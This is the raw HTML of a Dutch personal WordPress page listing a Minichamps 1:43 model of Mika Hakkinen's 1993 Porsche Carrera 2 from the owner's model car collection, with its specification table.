						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-403 single-format-standard custom-background wp-theme-Avada has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-100-width avada-has-mobile-menu-search avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="403">
		<a class="skip-link screen-reader-text" href="#content">Ga naar inhoud</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitch awb-icon-twitch" style data-placement="right" data-title="Twitch" data-toggle="tooltip" title="Twitch" href="https://www.twitch.tv/raymondsmits" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitch</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.instagram.com/raymond_smits/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="right" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/raymond_smits/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://raymondsmits.nl/" >

						<!-- standard logo -->
			<img src="https://raymondsmits.nl/site/wp-content/uploads/raymondsmits-logo_30_75px.png" srcset="https://raymondsmits.nl/site/wp-content/uploads/raymondsmits-logo_30_75px.png 1x" width="182" height="75" alt="Raymond Smits &#8211; Trotse vader van Mika en Eline | Eigenaar RS-ICT | Formule 1 liefhebber | Disney liefhebber | Motorrijder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://raymondsmits.nl/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Zoeken naar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Zoeken..." required aria-required="true" aria-label="Zoeken..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Zoeken" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-mainmenu" class="fusion-menu"><li  id="menu-item-1688"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1688"  data-item-id="1688"><a  href="https://raymondsmits.nl/" class="fusion-bottombar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-1696"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1696 fusion-dropdown-menu"  data-item-id="1696"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Over Mij</span></a><ul class="sub-menu"><li  id="menu-item-1399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/wie-is-raymond-smits/" class="fusion-bottombar-highlight"><span>Wie is Raymond Smits</span></a></li><li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/mijn-bedrijf-rs-ict/" class="fusion-bottombar-highlight"><span>Mijn Bedrijf RS-ICT</span></a></li><li  id="menu-item-1698"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1698 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://raymondsmits.nl/documenten/curriculum-vitae_raymondsmits.pdf" class="fusion-bottombar-highlight"><span>Curriculum Vitae</span></a></li></ul></li><li  id="menu-item-942"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942 fusion-dropdown-menu"  data-item-id="942"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Modelcars for Sale</span></a><ul class="sub-menu"><li  id="menu-item-558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-lewis-hamilton/" class="fusion-bottombar-highlight"><span>Lewis Hamilton</span></a></li><li  id="menu-item-1608"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-max-verstappen/" class="fusion-bottombar-highlight"><span>Max Verstappen</span></a></li></ul></li><li  id="menu-item-943"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943 fusion-dropdown-menu"  data-item-id="943"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Modelcar Collection</span></a><ul class="sub-menu"><li  id="menu-item-1607"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-ayrton-senna/" class="fusion-bottombar-highlight"><span>Ayrton Senna</span></a></li><li  id="menu-item-409"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-mika-hakkinen/" class="fusion-bottombar-highlight"><span>Mika Hakkinen</span></a></li><li  id="menu-item-559"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-kimi-raikkonen/" class="fusion-bottombar-highlight"><span>Kimi Raikkonen</span></a></li></ul></li><li  id="menu-item-1048"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1048 fusion-dropdown-menu"  data-item-id="1048"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Movie Collection</span></a><ul class="sub-menu"><li  id="menu-item-1193"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/blu-ray-disney-films/" class="fusion-bottombar-highlight"><span>Blu-ray Disney Movies</span></a></li><li  id="menu-item-1047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/blu-ray-films/" class="fusion-bottombar-highlight"><span>Blu-ray Movies</span></a></li></ul></li><li  id="menu-item-1569"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"  data-item-id="1569"><a  href="https://raymondsmits.nl/contact/" class="fusion-bottombar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://raymondsmits.nl/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Zoeken naar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Zoeken..." required aria-required="true" aria-label="Zoeken..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Zoeken" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-mainmenu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1688"  data-item-id="1688"><a  href="https://raymondsmits.nl/" class="fusion-bottombar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1696 fusion-dropdown-menu"  data-item-id="1696"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Over Mij</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/wie-is-raymond-smits/" class="fusion-bottombar-highlight"><span>Wie is Raymond Smits</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/mijn-bedrijf-rs-ict/" class="fusion-bottombar-highlight"><span>Mijn Bedrijf RS-ICT</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1698 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://raymondsmits.nl/documenten/curriculum-vitae_raymondsmits.pdf" class="fusion-bottombar-highlight"><span>Curriculum Vitae</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942 fusion-dropdown-menu"  data-item-id="942"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Modelcars for Sale</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-lewis-hamilton/" class="fusion-bottombar-highlight"><span>Lewis Hamilton</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-max-verstappen/" class="fusion-bottombar-highlight"><span>Max Verstappen</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943 fusion-dropdown-menu"  data-item-id="943"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Modelcar Collection</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-ayrton-senna/" class="fusion-bottombar-highlight"><span>Ayrton Senna</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-mika-hakkinen/" class="fusion-bottombar-highlight"><span>Mika Hakkinen</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-kimi-raikkonen/" class="fusion-bottombar-highlight"><span>Kimi Raikkonen</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1048 fusion-dropdown-menu"  data-item-id="1048"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Movie Collection</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/blu-ray-disney-films/" class="fusion-bottombar-highlight"><span>Blu-ray Disney Movies</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/blu-ray-films/" class="fusion-bottombar-highlight"><span>Blu-ray Movies</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"  data-item-id="1569"><a  href="https://raymondsmits.nl/contact/" class="fusion-bottombar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://raymondsmits.nl/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Zoeken naar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Zoeken..." required aria-required="true" aria-label="Zoeken..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Zoeken" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Pagina titel balk">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">1993 Porsche Carrera 2</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://raymondsmits.nl/mika-hakkinen-143-1993-mclaren-ford-mp4-8/" rel="prev">Vorige</a>			<a href="https://raymondsmits.nl/mika-hakkinen-143-1994-mclaren-peugeot-mp4-9/" rel="next">Volgende</a>		</div>
	
					<article id="post-403" class="post post-403 type-post status-publish format-standard hentry category-modelautos-collectie-mika-hakkinen-schaal-143">
						
									
															<h2 class="entry-title fusion-post-title">1993 Porsche Carrera 2</h2>										<div class="post-content">
				<div><a href="https://raymondsmits.nl/site/images/modelautos/mikahakkinen/143/1993porsche911carreracup.jpg" target="_blank" rel="noopener noreferrer" data-uk-lightbox="on"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://raymondsmits.nl/site/images/modelautos/mikahakkinen/143/1993porsche911carreracup.jpg" alt="1993porsche911carreracup" width="400" height="255" /></a></div>
<div align="left">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="15%"><strong>Merk:</strong></td>
<td valign="top" width="30%">Minichamps</td>
</tr>
<tr>
<td valign="top" width="15%"><strong>Minichamps Code:</strong></td>
<td valign="top" width="30%">430-936033</td>
</tr>
<tr>
<td valign="top" width="15%"><strong>Wagen:</strong></td>
<td valign="top" width="30%">Porsche Carrera 2</td>
</tr>
<tr>
<td valign="top" width="15%"><strong>Coureur: </strong></td>
<td valign="top" width="30%">Mika Hakkinen</td>
</tr>
<tr>
<td valign="top" width="15%"><strong>Uitvoering:</strong></td>
<td valign="top" width="30%">Porsche Carrera Cup Monaco GP Winner</td>
</tr>
<tr>
<td><strong>Collection Nummer:</strong></td>
<td>&#8211;</td>
</tr>
<tr>
<td valign="top" width="15%"><strong>Limited Edition:</strong></td>
<td valign="top" width="30%">4.606 pcs.</td>
</tr>
<tr>
<td valign="top" width="15%"><strong>Jaartal:</strong></td>
<td valign="top" width="30%">1993</td>
</tr>
</tbody>
</table>
</div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">Door <span class="vcard"><span class="fn"><a href="https://raymondsmits.nl/author/raymond/" title="Berichten van raymond" rel="author">raymond</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2017-05-29T08:13:32+01:00</span><span>mei 29th, 2017</span><span class="fusion-inline-sep">|</span><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-mika-hakkinen-schaal-143/" rel="category tag">Mika Hakkinen - Schaal 1:43</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Reacties uitgeschakeld<span class="screen-reader-text"> voor 1993 Porsche Carrera 2</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Deel dit verhaal, kies je platform!</h4>
			</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						Over de auteur: 						<a href="https://raymondsmits.nl/author/raymond/" title="Berichten van raymond" rel="author">raymond</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/9e668545c10e2d8f2ba890fe5671a1787e88ef9e7e58d8b045eb3b799cb8f096?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e668545c10e2d8f2ba890fe5671a1787e88ef9e7e58d8b045eb3b799cb8f096?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						Gerelateerde berichten					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="4" data-itemmargin="48px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://raymondsmits.nl/mika-hakkinen-143-1998-mclaren-mercedes-mp4-13-50-years-of-gp-racing/">1998 Mclaren Mercedes MP4-13 &#8211; 50 Years of GP Racing</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://raymondsmits.nl/mika-hakkinen-143-1998-mclaren-mercedes-mp4-13-50-years-of-gp-racing/">
						1998 Mclaren Mercedes MP4-13 &#8211; 50 Years of GP Racing					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://raymondsmits.nl/mika-hakkinen-143-1998-mclaren-mercedes-mp4-13-50-years-of-gp-racing/" aria-label="1998 Mclaren Mercedes MP4-13 &#8211; 50 Years of GP Racing"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://raymondsmits.nl/mika-hakkinen-143-1999-mclaren-mercedes-mp4-14-50-years-of-gp-racing/">1999 Mclaren Mercedes MP4-14 &#8211; 50 Years of GP Racing</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://raymondsmits.nl/mika-hakkinen-143-1999-mclaren-mercedes-mp4-14-50-years-of-gp-racing/">
						1999 Mclaren Mercedes MP4-14 &#8211; 50 Years of GP Racing					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://raymondsmits.nl/mika-hakkinen-143-1999-mclaren-mercedes-mp4-14-50-years-of-gp-racing/" aria-label="1999 Mclaren Mercedes MP4-14 &#8211; 50 Years of GP Racing"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://raymondsmits.nl/mika-hakkinen-143-2011-mercedes-benz-sls-amg-gt3-6-hours-of-zhuhai/">2011 Mercedes-Benz SLS AMG GT3 &#8211; 6 hours of Zhuhai</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://raymondsmits.nl/mika-hakkinen-143-2011-mercedes-benz-sls-amg-gt3-6-hours-of-zhuhai/">
						2011 Mercedes-Benz SLS AMG GT3 &#8211; 6 hours of Zhuhai					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://raymondsmits.nl/mika-hakkinen-143-2011-mercedes-benz-sls-amg-gt3-6-hours-of-zhuhai/" aria-label="2011 Mercedes-Benz SLS AMG GT3 &#8211; 6 hours of Zhuhai"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://raymondsmits.nl/mika-hakkinen-143-2007-mercedes-c-class-dtm/">2007 Mercedes C-Class DTM</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://raymondsmits.nl/mika-hakkinen-143-2007-mercedes-c-class-dtm/">
						2007 Mercedes C-Class DTM					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://raymondsmits.nl/mika-hakkinen-143-2007-mercedes-c-class-dtm/" aria-label="2007 Mercedes C-Class DTM"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://raymondsmits.nl/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Zoeken naar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Zoeken..." required aria-required="true" aria-label="Zoeken..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Zoeken" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recente berichten</h4></div>
		<ul>
											<li>
					<a href="https://raymondsmits.nl/lewis-hamilton-143-2018-mercedes-amg-petronas-motorsport-w09/">2018 Mercedes-AMG Petronas Motorsport W09</a>
									</li>
											<li>
					<a href="https://raymondsmits.nl/lewis-hamilton-143-2017-mercedes-amg-petronas-motorsport-w08-russian-gp/">2017 Mercedes-AMG Petronas Motorsport W08 &#8211; Russian GP</a>
									</li>
											<li>
					<a href="https://raymondsmits.nl/lewis-hamilton-143-2017-mercedes-amg-petronas-motorsport-w08-winner-spanish-gp/">2017 Mercedes-AMG Petronas Motorsport W08 &#8211; Winner Spanish GP</a>
									</li>
											<li>
					<a href="https://raymondsmits.nl/lewis-hamilton-143-2017-mercedes-amg-petronas-motorsport-w08-winner-chinese-gp/">2017 Mercedes-AMG Petronas Motorsport W08 &#8211; Winner Chinese GP</a>
									</li>
											<li>
					<a href="https://raymondsmits.nl/ayrton-senna-143-1987-lotus-honda-99t-italian-gp-riding-on-satoru-nakajimas-car-yellow/">1987 Lotus Honda 99T &#8211; Italian GP &#8211; Riding on Satoru Nakajima&#8217;s car</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recente reacties</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archieven</h4></div>
			<ul>
					<li><a href='https://raymondsmits.nl/2020/03/'>maart 2020</a></li>
	<li><a href='https://raymondsmits.nl/2019/07/'>juli 2019</a></li>
	<li><a href='https://raymondsmits.nl/2017/12/'>december 2017</a></li>
	<li><a href='https://raymondsmits.nl/2017/10/'>oktober 2017</a></li>
	<li><a href='https://raymondsmits.nl/2017/09/'>september 2017</a></li>
	<li><a href='https://raymondsmits.nl/2017/08/'>augustus 2017</a></li>
	<li><a href='https://raymondsmits.nl/2017/06/'>juni 2017</a></li>
	<li><a href='https://raymondsmits.nl/2017/05/'>mei 2017</a></li>
	<li><a href='https://raymondsmits.nl/2017/02/'>februari 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categorieën</h4></div>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-ayrton-senna-schaal-118/">Ayrton Senna &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-ayrton-senna-schaal-143/">Ayrton Senna &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-ayrton-senna-schaal-164/">Ayrton Senna &#8211; Schaal 1:64</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-ayrton-senna-schaal-187/">Ayrton Senna &#8211; Schaal 1:87</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-champions-collection-schaal-143/">Champions Collection &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-ayrton-senna-schaal118/">Gezocht &#8211; Ayrton Senna &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-ayrton-senna-schaal143/">Gezocht &#8211; Ayrton Senna &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-champions-collection-schaal143/">Gezocht &#8211; Champions Collection &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-kimi-raikkonen-schaal118/">Gezocht &#8211; Kimi Raikkonen &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-kimi-raikkonen-schaal143/">Gezocht &#8211; Kimi Raikkonen &#8211; Schaal 1:43</a>
</li>
